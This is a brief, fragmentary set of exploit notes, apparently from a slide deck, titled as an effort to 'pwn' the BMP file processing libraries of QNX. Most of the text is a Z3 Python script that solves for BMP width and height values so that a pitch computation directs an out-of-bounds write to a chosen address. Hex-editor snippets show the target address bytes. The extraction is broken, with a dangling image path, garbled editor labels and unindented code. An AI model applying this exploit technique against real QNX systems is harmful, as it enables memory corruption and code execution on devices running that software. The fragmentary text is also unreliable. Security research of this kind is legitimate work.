 Pwn the BMP file processing libs of QNX
+ Use Z3 Resolver to calculate "Width" and "Height"we need
from z3 import *
width = BitVec("width", 32)
height = BitVec("height", 32)
pitch = ((0x804 & 0x7F) * ((width + 7) & 0xFFFFFFF8) >> 3)
s = Solver()
s.add(pitch * (height-1) + 0x08081b40 == 0x8046a20)
s.add( pitch * height == 1024 )
if s.check() == sat:
a = s.model()
print (a)
Variable “a4”
Addr we want to write
h x m
Edit As: Hex Run Script
0 1 2 3 4
0000h: 20 6A 04 08
h m x
Edit As: Hex Run Scrip
0 1 2 3 4
0000h: 40 1B 08 08
P